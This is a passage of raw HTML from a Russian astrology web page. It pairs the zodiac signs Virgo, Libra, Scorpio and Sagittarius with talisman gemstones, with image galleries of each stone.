<a href="https://nagadali.ru/wp-content/uploads/2015/01/topozrygii-e1422716790705.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/topozrygii-e1422716790705.jpg" data-slb-active="1" data-slb-asset="783770794" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/topozrygii-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2030" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2030'>
Топаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/sardoniksy-e1422716800750.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/sardoniksy-e1422716800750.jpg" data-slb-active="1" data-slb-asset="767869836" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/sardoniksy-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2026" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2026'>
Сардоникс
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/sardonics-e1422716811720.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/sardonics-e1422716811720.jpg" data-slb-active="1" data-slb-asset="2003567822" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/sardonics-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2031" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2031'>
Сардоникс
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/koshachego-glaza-e1422716822589.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/koshachego-glaza-e1422716822589.jpg" data-slb-active="1" data-slb-asset="1217397760" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/koshachego-glaza-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2025" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2025'>
Кошачий глаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/tigrovij_glaz-e1422714504346.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/tigrovij_glaz-e1422714504346.jpg" data-slb-active="1" data-slb-asset="1764962872" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/tigrovij_glaz-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-1989" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-1989'>
Тигровый глаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/yantar-e1422716840767.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/yantar-e1422716840767.jpg" data-slb-active="1" data-slb-asset="1012519789" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/yantar-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2024" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2024'>
Янтарь
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/yantari-e1422716850880.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/yantari-e1422716850880.jpg" data-slb-active="1" data-slb-asset="1228768651" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/yantari-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2023" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2023'>
Янтарь
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/almaz-1024x769.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/almaz-e1422716860564.jpg" data-slb-active="1" data-slb-asset="740149286" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/almaz-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2022" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2022'>
Алмаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/almazik-e1422716869172.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/almazik-e1422716869172.jpg" data-slb-active="1" data-slb-asset="1881209177" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/almazik-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2020" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2020'>
Алмаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/almazy-e1422716878257.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/almazy-e1422716878257.jpg" data-slb-active="1" data-slb-asset="1516921460" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/almazy-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2021" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2021'>
Алмаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/aleksandrit-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/aleksandrit-e1422715547996.jpg" data-slb-active="1" data-slb-asset="917134840" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/aleksandrit-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-1999" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-1999'>
Александрит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/akvamarin1-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/akvamarin1-e1422717113797.jpg" data-slb-active="1" data-slb-asset="85896558" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/akvamarin1-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2076" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2076'>
Аквамарин
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/akvamariny.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/akvamariny.jpg" data-slb-active="1" data-slb-asset="1567935097" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/akvamariny-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-9-2018" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-9-2018'>
Аквамарин
</dd></dl>
</div>
</div>
<h3>Дева</h3>
<p>Теплый семейный очаг, любовь и взаимопонимание – вот, что необходимо Девам. Следующие камни отлично справятся с поставленной задачей: сердолики, топазы, лазуриты и, конечно же, хризолиты. Не помешает им и подвеска с яшмой, бусы из натурального жемчуга и нефритовые серьги.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2035,2033,2034,2032,2029,2037,2036,2039,2006,2000,2001,2016,2040'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='860'data-auto='false'data-max-width='100%'data-ratio='1.3333333333333'>
<style type="text/css">
#gallery-11 {
margin: auto;
}
#gallery-11 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-11 img {
border: 2px solid #cfcfcf;
}
#gallery-11 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-11' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/serdoliky-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/serdoliky-e1422717135932.jpg" data-slb-active="1" data-slb-asset="433593257" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/serdoliky-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2035" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2035'>
Сердолик
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/serdolik1-e1422717142120.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/serdolik1-e1422717142120.jpg" data-slb-active="1" data-slb-asset="1386187275" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/serdolik1-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2033" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2033'>
Сердолик
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/serdoliki1-e1422717151301.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/serdoliki1-e1422717151301.jpg" data-slb-active="1" data-slb-asset="385849320" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/serdoliki1-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2034" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2034'>
Сердолик
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/topez-1024x683.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/topez-e1422717160552.jpg" data-slb-active="1" data-slb-asset="713640703" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/topez-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2032" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2032'>
Топаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/topazy-e1422717169270.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/topazy-e1422717169270.jpg" data-slb-active="1" data-slb-asset="1099135414" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/topazy-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2029" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2029'>
Топаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/lazurity-1024x681.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/lazurity-e1422717178931.jpg" data-slb-active="1" data-slb-asset="395691477" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/lazurity-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2037" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2037'>
Лазурит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/lazurit-e1422717188978.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/lazurit-e1422717188978.jpg" data-slb-active="1" data-slb-asset="1390376453" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/lazurit-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2036" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2036'>
Лазурит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/hrizolity-e1422717270425.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/hrizolity-e1422717270425.jpg" data-slb-active="1" data-slb-asset="1493141573" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/hrizolity-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2039" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2039'>
Хризолит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/yashmabr-e1422716093411.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/yashmabr-e1422716093411.jpg" data-slb-active="1" data-slb-asset="49494097" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/yashmabr-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2006" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2006'>
Яшма
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/Yashma-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/Yashma-e1422716085182.jpg" data-slb-active="1" data-slb-asset="750146982" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/Yashma-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2000" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2000'>
Яшма
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-1024x718.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-e1422716074184.jpg" data-slb-active="1" data-slb-asset="1571052409" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/zhemc-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2001" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2001'>
Жемчуг
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/nefrit-e1422715560471.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/nefrit-e1422715560471.jpg" data-slb-active="1" data-slb-asset="1663547398" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/nefrit-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2016" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2016'>
Нефрит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/nefritikjpg.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/nefritikjpg.jpg" data-slb-active="1" data-slb-asset="170484986" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/nefritikjpg-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-11-2040" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-11-2040'>
Нефрит
</dd></dl>
</div>
</div>
<h3>Весы</h3>
<p>Весы – это такой знак зодиака, который сам себе же противоречит. Таким образом он сам себе создает целую кучу проблем. Ему отлично подходят лазуриты и опалы. Под их действием Весы почувствуют себя намного увереннее. А вот топазы и аквамарины восстановят Весам энергетическое поле и привлекут к ним успех.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2037,2036,2041,2042,2032,2029,2077,2018'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='860'data-auto='false'data-max-width='100%'data-ratio='1.5034965034965'>
<style type="text/css">
#gallery-13 {
margin: auto;
}
#gallery-13 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-13 img {
border: 2px solid #cfcfcf;
}
#gallery-13 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-13' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/lazurity-1024x681.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/lazurity-e1422717178931.jpg" data-slb-active="1" data-slb-asset="395691477" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/lazurity-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-13-2037" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-13-2037'>
Лазурит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/lazurit-e1422717188978.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/lazurit-e1422717188978.jpg" data-slb-active="1" data-slb-asset="1390376453" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/lazurit-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-13-2036" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-13-2036'>
Лазурит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/opal-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/opal-e1422717305726.jpg" data-slb-active="1" data-slb-asset="1453733213" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/opal-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-13-2041" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-13-2041'>
Опал
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/opaly-e1422717315335.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/opaly-e1422717315335.jpg" data-slb-active="1" data-slb-asset="879172754" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/opaly-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-13-2042" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-13-2042'>
Опал
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/topez-1024x683.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/topez-e1422717160552.jpg" data-slb-active="1" data-slb-asset="713640703" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/topez-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-13-2032" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-13-2032'>
Топаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/topazy-e1422717169270.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/topazy-e1422717169270.jpg" data-slb-active="1" data-slb-asset="1099135414" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/topazy-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-13-2029" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-13-2029'>
Топаз
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/akvamarin2-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/akvamarin2-e1422717354328.jpg" data-slb-active="1" data-slb-asset="1749188167" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/akvamarin2-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-13-2077" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-13-2077'>
Аквамарин
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/akvamariny.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/akvamariny.jpg" data-slb-active="1" data-slb-asset="1567935097" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/akvamariny-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-13-2018" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-13-2018'>
Аквамарин
</dd></dl>
</div>
</div>
<h3>Скорпион</h3>
<p>Сложнее всего выбор камня – талисмана обстоит у Скорпионов. Обладая очень мощной энергетикой, они иногда воздействуют сами на себя отрицательным образом. Чтобы помочь им побороть в себе чрезмерную энергию, можно применить сердолик, коралловые бусы или браслет, либо минерал гематит.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2044,2035,2033,2034,2046,2078'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='598'data-auto='false'data-max-width='100%'data-ratio='1.5062972292191'>
<style type="text/css">
#gallery-15 {
margin: auto;
}
#gallery-15 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-15 img {
border: 2px solid #cfcfcf;
}
#gallery-15 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-15' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/koral-e1422717374649.jpeg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/koral-e1422717374649.jpeg" data-slb-active="1" data-slb-asset="703446528" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/koral-320x200.jpeg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-15-2044" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-15-2044'>
Коралловые бусы
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/serdoliky-1024x768.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/serdoliky-e1422717135932.jpg" data-slb-active="1" data-slb-asset="433593257" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/serdoliky-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-15-2035" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-15-2035'>
Сердолик
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/serdolik1-e1422717142120.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/serdolik1-e1422717142120.jpg" data-slb-active="1" data-slb-asset="1386187275" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/serdolik1-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-15-2033" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-15-2033'>
Сердолик
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/serdoliki1-e1422717151301.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/serdoliki1-e1422717151301.jpg" data-slb-active="1" data-slb-asset="385849320" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/serdoliki1-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-15-2034" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-15-2034'>
Сердолик
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/gematit-e1422717398783.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/gematit-e1422717398783.jpg" data-slb-active="1" data-slb-asset="931585665" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/gematit-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-15-2046" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-15-2046'>
Гематит
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/gematity-e1422717478683.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/gematity-e1422717478683.jpg" data-slb-active="1" data-slb-asset="333432043" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/gematity-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-15-2078" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-15-2078'>
Гематит
</dd></dl>
</div>
</div>
<h3>Стрелец</h3>
<p>Склонные от природы, доверчивые Стрельцы должны обязательно использовать бирюзу, сапфиры и хризолиты. Они наполнят жизнь представителя такого знака позитивом, и защитит от негатива. А вот применив обсидиан или аметист, удача будет сопутствовать им во всех начинаниях в карьере и не только.</p>
<div class='fotorama--wp' data-autoplay='3000'data-ids='2011,1994,2079,2014,2039,2048,1996,2049,2051,2050'data-link='file'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width='598'data-auto='false'data-max-width='100%'data-ratio='1.3318485523385'>
<style type="text/css">
#gallery-17 {
margin: auto;
}
#gallery-17 .gallery-item {
float: left;
margin-top: 10px;
text-align: center;
width: 100%;
}
#gallery-17 img {
border: 2px solid #cfcfcf;
}
#gallery-17 .gallery-caption {
margin-left: 0;
}
/* see gallery_shortcode() in wp-includes/media.php */
</style>
<div id='gallery-17' class='gallery galleryid-1861 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
<a href="https://nagadali.ru/wp-content/uploads/2015/01/biryuzy-e1422714797268.jpg" data-full="https://nagadali.ru/wp-content/uploads/2015/01/biryuzy-e1422714797268.jpg" data-slb-active="1" data-slb-asset="369173227" data-slb-internal="0" data-slb-group="1861"><img loading="lazy" decoding="async" width="320" height="200" src="https://nagadali.ru/wp-content/uploads/2015/01/biryuzy-320x200.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-17-2011" /></a>
</dt>
<dd class='wp-caption-text gallery-caption' id='gallery-17-2011'>
Бирюза
</dd></dl><dl class='gallery-item'>
<dt class='gallery-icon landscape'>
